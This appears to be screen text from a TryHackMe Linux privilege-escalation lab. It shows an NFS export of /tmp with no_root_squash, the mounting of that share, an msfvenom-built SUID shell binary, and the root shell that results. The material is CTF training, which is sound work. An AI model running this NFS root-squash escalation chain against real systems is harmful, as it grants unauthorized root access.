 Applications Places System
ES Tue Dec 1, 14:35
user@debian: ~
user@debian: ~ 82x43
user@debian:~$ cat /etc/exports
# /etc/exports: the access control list for filesystems which may be exported
#               to NFS clients.  See exports(5).
#
# Example for NFSv2 and NFSv3:
# /srv/homes       hostname1(rw,sync,no_subtree_check) hostname2(ro,sync,no_subtre
e_check)
#
# Example for NFSv4:
# /srv/nfs4        gss/krb5i(rw,sync,fsid=0,crossmnt,no_subtree_check)
# /srv/nfs4/homes  gss/krb5i(rw,sync,no_subtree_check)
#
/tmp *(rw,sync,insecure,no_root_squash,no_subtree_check)
#/tmp *(rw,sync,insecure,no_subtree_check)
user@debian:~$ /tmp/shell.elf
bash-4.1#
/bin/bash 82x43
[root@parrot]─[/home/cajifan/ctf/tryhackme/linprivesc]
#mount -o rw,vers=2 10.10.98.181:/tmp /tmp/nfs
^C
[✗]─[root@parrot]─[/home/cajifan/ctf/tryhackme/linprivesc]
#mount -o rw,vers=2 10.10.209.74:/tmp /tmp/nfs
[root@parrot]─[/home/cajifan/ctf/tryhackme/linprivesc]
#msfvenom -p linux/x86/exec CMD="/bin/bash -p" -f elf -o /tmp/nfs/shell.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the paylo
ad
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 48 bytes
Final size of elf file: 132 bytes
Saved as: /tmp/nfs/shell.elf
[root@parrot]─[/home/cajifan/ctf/tryhackme/linprivesc]
#chmod +xs /tmp/nfs/shell.elf
[root@parrot]─[/home/cajifan/ctf/tryhackme/linprivesc]
#
TryHackMe | Linux Priv... /bin/bash user@debian: ~ [Panel Properties]